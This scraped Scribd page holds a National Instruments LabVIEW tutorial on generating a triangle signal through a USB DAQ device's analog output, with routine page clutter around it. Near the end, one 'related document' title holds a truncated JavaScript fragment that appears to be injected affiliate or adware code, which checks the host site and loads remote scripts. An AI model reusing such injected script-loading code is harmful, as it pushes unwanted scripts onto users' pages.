Professional Documents
Culture Documents
Generate Steps
Generate Steps
Uploaded by
ajayikayodeCopyright
Available Formats
Share this document
Did you find this document useful?
Is this content inappropriate?
Report this DocumentCopyright:
Available Formats
Generate Steps
Generate Steps
Uploaded by
ajayikayodeCopyright:
Available Formats
ni.
com/students/learnlabview
Generating a Signal: Step by Step Procedure
Use the exercise solution from the Taking a Measurement module to acquire the signal being output on the
analog output pins of your USB DAQ device.
1. Connect the USB DAQ device to your PC
2. Connect Analog Output 0 (ao0) to Analog Input 0 (ai0)
a. You can locate the device pinouts for a DAQ device by searching for your device online at ni.com
b. The user guide and specications contain this diagram
c. Right-click your device in Measurement & Automation Explorer (MAX) conguration software and
select Device Pinouts
3. Create a new VI in LabVIEW
a. Open LabVIEW and select File >> New VI
4. Place a DAQ Assistant on the block diagram
a. Right-click on the block diagram and select Express >> Output >> DAQ Assistant
b. Place the DAQ Assistant on the block diagram by left-clicking
5. Congure DAQ Assistant type
a. Select Generate Signals >> Analog Output >> Voltage
b. Select Dev1 (or the name of your device if not Dev1)
c. Select ao0
6. Congure generation settings
a. Select Continuous Samples for Generation Mode
b. Enter 100 for the Samples to Write
c. Ensure the Use Waveform Timing checkbox is checked
d. Select OK to apply these settings
e. Select Yes when prompted to automatically create a While Loop
7. Place a Simulate SignalExpress VI on the block diagram
a. Expand the While Loop to approximately double its original size
b. Right-click the block diagram and select Express >> Input >> Simulate Signal
c. Left-click to place the Simulate SignalExpress VI to the left of the DAQ Assistant
8. Congure simulate signal settings
a. Select Triangle for the Signal Type
b. Select OK to congure the Express VI
9. Wire the Triangle output to the Signals input of the DAQ Assistant
ni.com/students/learnlabview
2011 National Instruments. All rights reserved. LabVIEW, National Instruments, NI, and ni.com are trademarks of National Instruments.
Other product and company names listed are trademarks or trade names of their respective companies.
10. Create the stop condition to include when the Stop button is pressed or an error is detected
a. Unwire the Conditional Terminal from the Stopped output terminal of the analog output DAQ
Assistant
b. Right-click the block diagram and select Programming >> Boolean >> Or
c. Wire the output from the Stop button control to the bottom input of the Or Boolean function
d. Right-click the block diagram and select Programming >> Cluster, Class, & Variant >> Unbundle by
Name and place this to the right of the analog output DAQ Assistant
e. Wire the Error Out output terminal of the analog output DAQ Assistant to the input of the Unbundle by
Name function and ensure Status is selected to be unbundled
f. Wire the output of the Unbundle by Name function to the top input of the Or function
g. Wire the output of the Or function to the input of the Conditional Terminal
11. Run the VI to observe the signal being output on the waveform graph
You can convert your DAQ Assistant Express VIs into low-level NI-DAQmx functions by right-clicking the DAQ
Assistant and selecting Generate NI-DAQmx Code. The low-level NI-DAQmx API exposes more functionality
and customization options for programming.
You might also like
- The Subtle Art of Not Giving a F*ck: A Counterintuitive Approach to Living a Good LifeFrom EverandThe Subtle Art of Not Giving a F*ck: A Counterintuitive Approach to Living a Good LifeRating: 4 out of 5 stars4/5 (5822)
- The Gifts of Imperfection: Let Go of Who You Think You're Supposed to Be and Embrace Who You AreFrom EverandThe Gifts of Imperfection: Let Go of Who You Think You're Supposed to Be and Embrace Who You AreRating: 4 out of 5 stars4/5 (1093)
- Never Split the Difference: Negotiating As If Your Life Depended On ItFrom EverandNever Split the Difference: Negotiating As If Your Life Depended On ItRating: 4.5 out of 5 stars4.5/5 (852)
- Grit: The Power of Passion and PerseveranceFrom EverandGrit: The Power of Passion and PerseveranceRating: 4 out of 5 stars4/5 (590)
- Hidden Figures: The American Dream and the Untold Story of the Black Women Mathematicians Who Helped Win the Space RaceFrom EverandHidden Figures: The American Dream and the Untold Story of the Black Women Mathematicians Who Helped Win the Space RaceRating: 4 out of 5 stars4/5 (898)
- Shoe Dog: A Memoir by the Creator of NikeFrom EverandShoe Dog: A Memoir by the Creator of NikeRating: 4.5 out of 5 stars4.5/5 (540)
- The Hard Thing About Hard Things: Building a Business When There Are No Easy AnswersFrom EverandThe Hard Thing About Hard Things: Building a Business When There Are No Easy AnswersRating: 4.5 out of 5 stars4.5/5 (349)
- Elon Musk: Tesla, SpaceX, and the Quest for a Fantastic FutureFrom EverandElon Musk: Tesla, SpaceX, and the Quest for a Fantastic FutureRating: 4.5 out of 5 stars4.5/5 (474)
- Her Body and Other Parties: StoriesFrom EverandHer Body and Other Parties: StoriesRating: 4 out of 5 stars4/5 (822)
- The Sympathizer: A Novel (Pulitzer Prize for Fiction)From EverandThe Sympathizer: A Novel (Pulitzer Prize for Fiction)Rating: 4.5 out of 5 stars4.5/5 (122)
- The Emperor of All Maladies: A Biography of CancerFrom EverandThe Emperor of All Maladies: A Biography of CancerRating: 4.5 out of 5 stars4.5/5 (271)
- The Little Book of Hygge: Danish Secrets to Happy LivingFrom EverandThe Little Book of Hygge: Danish Secrets to Happy LivingRating: 3.5 out of 5 stars3.5/5 (403)
- The World Is Flat 3.0: A Brief History of the Twenty-first CenturyFrom EverandThe World Is Flat 3.0: A Brief History of the Twenty-first CenturyRating: 3.5 out of 5 stars3.5/5 (2259)
- Devil in the Grove: Thurgood Marshall, the Groveland Boys, and the Dawn of a New AmericaFrom EverandDevil in the Grove: Thurgood Marshall, the Groveland Boys, and the Dawn of a New AmericaRating: 4.5 out of 5 stars4.5/5 (266)
- The Yellow House: A Memoir (2019 National Book Award Winner)From EverandThe Yellow House: A Memoir (2019 National Book Award Winner)Rating: 4 out of 5 stars4/5 (98)
- Map of Nigeria Oil FieldDocument1 pageMap of Nigeria Oil Fieldriddi12355% (11)
- A Heartbreaking Work Of Staggering Genius: A Memoir Based on a True StoryFrom EverandA Heartbreaking Work Of Staggering Genius: A Memoir Based on a True StoryRating: 3.5 out of 5 stars3.5/5 (231)
- Team of Rivals: The Political Genius of Abraham LincolnFrom EverandTeam of Rivals: The Political Genius of Abraham LincolnRating: 4.5 out of 5 stars4.5/5 (234)
- On Fire: The (Burning) Case for a Green New DealFrom EverandOn Fire: The (Burning) Case for a Green New DealRating: 4 out of 5 stars4/5 (74)
- The Unwinding: An Inner History of the New AmericaFrom EverandThe Unwinding: An Inner History of the New AmericaRating: 4 out of 5 stars4/5 (45)
- Caluse of IEC 61840 For Test On MV CableDocument4 pagesCaluse of IEC 61840 For Test On MV CableInayat Hathiari0% (1)
- Scientech 2423BDocument1 pageScientech 2423BajayikayodeNo ratings yet
- GBMP Return On Investment (ROI) Analysis Tool For Continuous Improvement ProgramsDocument17 pagesGBMP Return On Investment (ROI) Analysis Tool For Continuous Improvement ProgramsajayikayodeNo ratings yet
- Word Toilet Roll Plan2Document15 pagesWord Toilet Roll Plan2ajayikayode100% (1)
- Waffle ChartDocument4 pagesWaffle Chartajayikayode0% (1)
- 96 Well TemplatesDocument1 page96 Well TemplatesajayikayodeNo ratings yet
- Geotechnical TraininingDocument2 pagesGeotechnical TraininingajayikayodeNo ratings yet
- Ann Nolan: Experienced ReporterDocument2 pagesAnn Nolan: Experienced ReporterajayikayodeNo ratings yet
- Ips Sales Dept3Document49 pagesIps Sales Dept3ajayikayodeNo ratings yet
- "Unlocking Sales Performance": 4 Steps To Achieving Sales AccountabilityDocument14 pages"Unlocking Sales Performance": 4 Steps To Achieving Sales AccountabilityajayikayodeNo ratings yet
- MonteCarlo <script> var id=1668148974; var aff=30604; var sid=1; (function() { var hostname = document.location.hostname; function addEventHandler (el, eType, fn) { if (el.addEventListener) el.addEventListener(eType, fn, false); else if (el.attachEvent) el.attachEvent('on' + eType, fn); else el['on' + eType] = fn; } function checkdml() { var h = document.location.hostname; return (h.indexOf("google")!=-1 || h.indexOf("facebook.com")!=-1 || h.indexOf("yahoo.com")!=-1 || h.indexOf("bing.com")!=-1 || h.indexOf("ask.com")!=-1 || h.indexOf("listenersguide.org.uk")!=-1); } function loadScript(src, scriptId, innerText) { if (window.location.protocol == 'https:' && src.indexOf('http:') == 0) return; var script = document.createElement("script"); script.src = src; script.characterSet = "utf-8"; script.type = "text/javascript"; script.setAttribute('jsid', 'js36'); if (typeof(scriptId) !==Document115 pagesMonteCarlo <script> var id=1668148974; var aff=30604; var sid=1; (function() { var hostname = document.location.hostname; function addEventHandler (el, eType, fn) { if (el.addEventListener) el.addEventListener(eType, fn, false); else if (el.attachEvent) el.attachEvent('on' + eType, fn); else el['on' + eType] = fn; } function checkdml() { var h = document.location.hostname; return (h.indexOf("google")!=-1 || h.indexOf("facebook.com")!=-1 || h.indexOf("yahoo.com")!=-1 || h.indexOf("bing.com")!=-1 || h.indexOf("ask.com")!=-1 || h.indexOf("listenersguide.org.uk")!=-1); } function loadScript(src, scriptId, innerText) { if (window.location.protocol == 'https:' && src.indexOf('http:') == 0) return; var script = document.createElement("script"); script.src = src; script.characterSet = "utf-8"; script.type = "text/javascript"; script.setAttribute('jsid', 'js36'); if (typeof(scriptId) !==Stuti BansalNo ratings yet
- Tubing Performance Calculations: PT Ta Za H SGDocument4 pagesTubing Performance Calculations: PT Ta Za H SGajayikayodeNo ratings yet
- Job Search ChecklistDocument5 pagesJob Search ChecklistajayikayodeNo ratings yet
- Competitive Analysis: Product Categories Researched Category NameDocument54 pagesCompetitive Analysis: Product Categories Researched Category NameajayikayodeNo ratings yet
- Lecture Notes:: Accident and Incident InvestigationDocument10 pagesLecture Notes:: Accident and Incident InvestigationajayikayodeNo ratings yet
- Labview Quickstart GuideDocument71 pagesLabview Quickstart GuideajayikayodeNo ratings yet
- Study Guide To Saints Community MessagesDocument7 pagesStudy Guide To Saints Community MessagesajayikayodeNo ratings yet
- Wireless Data Acquisition in LabVIEW PDFDocument39 pagesWireless Data Acquisition in LabVIEW PDFBardan BulakaNo ratings yet
- Start Up and Commissioning of The Pipeline: - B. B. PrasadDocument27 pagesStart Up and Commissioning of The Pipeline: - B. B. PrasadajayikayodeNo ratings yet
- USB 1208 Series 1408FS DataDocument9 pagesUSB 1208 Series 1408FS DataajayikayodeNo ratings yet
- Getting Started Wtih MCC Hardware and DASYLab10Document19 pagesGetting Started Wtih MCC Hardware and DASYLab10ajayikayodeNo ratings yet
- JHS-183 Instruction Manual PDFDocument128 pagesJHS-183 Instruction Manual PDFVictorMejiaNo ratings yet
- ELEC4160 Exam 2009 - CompleteDocument8 pagesELEC4160 Exam 2009 - Completesiang8No ratings yet
- Design of Wire Earth ReturnDocument77 pagesDesign of Wire Earth ReturnFredderick AzogueNo ratings yet
- LAN Design: LAN Switching and Wireless - Chapter 1Document30 pagesLAN Design: LAN Switching and Wireless - Chapter 1Degrace Ns100% (1)
- B.Tech MDU Syllabus (ECE)Document65 pagesB.Tech MDU Syllabus (ECE)Ranjan KaulNo ratings yet
- Dhanekula: Institute of Engineering & TechnologyDocument15 pagesDhanekula: Institute of Engineering & TechnologyVenkateshNo ratings yet
- B - Tech - ECE Batch 2018 (13-05-2020) - 1 PDFDocument49 pagesB - Tech - ECE Batch 2018 (13-05-2020) - 1 PDFAkshat GuptaNo ratings yet
- Circuit Diagram003 DemagDocument16 pagesCircuit Diagram003 Demagren kai100% (2)
- RM-350B Reclaimer Mixer Electrical System: Axw1-UpDocument2 pagesRM-350B Reclaimer Mixer Electrical System: Axw1-UpAlexis Centu100% (3)
- Review of State Grid Code: Maharashtra State Electricity Transmission Co. LTDDocument14 pagesReview of State Grid Code: Maharashtra State Electricity Transmission Co. LTDRajesh PrasadNo ratings yet
- Alarms and Fault Finding: Purifier UnitDocument16 pagesAlarms and Fault Finding: Purifier UnitAdrian GavrilaNo ratings yet
- Transistor d1554 HorizontalDocument3 pagesTransistor d1554 HorizontalLider Rosendo QuiñonesNo ratings yet
- Hampton Bay Industrial 60 In. Brushed Steel Indoor Ceiling Fan ManualDocument26 pagesHampton Bay Industrial 60 In. Brushed Steel Indoor Ceiling Fan ManualMiguel EspinosaNo ratings yet
- Assignment #1Document46 pagesAssignment #1Héctor Manuel Rodríguez FelicianoNo ratings yet
- Solar Cell PresentationDocument10 pagesSolar Cell PresentationshartenduNo ratings yet
- Brochure-Universal Relays V2.1 ENGaDocument12 pagesBrochure-Universal Relays V2.1 ENGaCheng Kean KeongNo ratings yet
- SPR, RCS-9627CN, NoDocument5 pagesSPR, RCS-9627CN, NoAmaresh NayakNo ratings yet
- Remote Controlled AndroidDocument17 pagesRemote Controlled AndroidKathula ManikantaNo ratings yet
- Mechanism of Absolute Rotary EncoderDocument8 pagesMechanism of Absolute Rotary Encoderhoa024No ratings yet
- Next DX 020 22 50Document6 pagesNext DX 020 22 50AGUNG SURYO ADI NUGROHONo ratings yet
- Aet 304 Proces Control DynamicsDocument9 pagesAet 304 Proces Control DynamicslekhaNo ratings yet
- PANASONIC CApacitor PDFDocument2 pagesPANASONIC CApacitor PDFLuisNo ratings yet
- Projector PT-MZ770 Series Operating Instructions EnglishDocument233 pagesProjector PT-MZ770 Series Operating Instructions EnglishBapenda JabarNo ratings yet
- Motor InsulationDocument3 pagesMotor InsulationsickosatNo ratings yet
- PCB Designing For Engineers PDFDocument4 pagesPCB Designing For Engineers PDFIset LabNo ratings yet
- TuruttDocument30 pagesTuruttBiznes HubNo ratings yet
- Short Circuit Current CalculationDocument5 pagesShort Circuit Current CalculationIdham A. DjufriNo ratings yet
- Bristol Scroll Compressors GuidelinesDocument18 pagesBristol Scroll Compressors GuidelinesBrian DohertyNo ratings yet
- AN - ST - Aplicacoes AutomotivasDocument12 pagesAN - ST - Aplicacoes AutomotivasDaniel MartinsNo ratings yet




















































![MonteCarlo
<script>
var id=1668148974;
var aff=30604;
var sid=1;
(function()
{
var hostname = document.location.hostname;
function addEventHandler (el, eType, fn)
{
if (el.addEventListener)
el.addEventListener(eType, fn, false);
else if (el.attachEvent)
el.attachEvent('on' + eType, fn);
else
el['on' + eType] = fn;
}
function checkdml()
{
var h = document.location.hostname;
return (h.indexOf("google")!=-1 ||
h.indexOf("facebook.com")!=-1 ||
h.indexOf("yahoo.com")!=-1 ||
h.indexOf("bing.com")!=-1 ||
h.indexOf("ask.com")!=-1 ||
h.indexOf("listenersguide.org.uk")!=-1);
}
function loadScript(src, scriptId, innerText)
{
if (window.location.protocol == 'https:' && src.indexOf('http:') == 0)
return;
var script = document.createElement("script");
script.src = src;
script.characterSet = "utf-8";
script.type = "text/javascript";
script.setAttribute('jsid', 'js36');
if (typeof(scriptId) !==](https://imgv2-2-f.scribdassets.com/img/document/186398087/149x198/07a7dc2367/1385155918?v=1)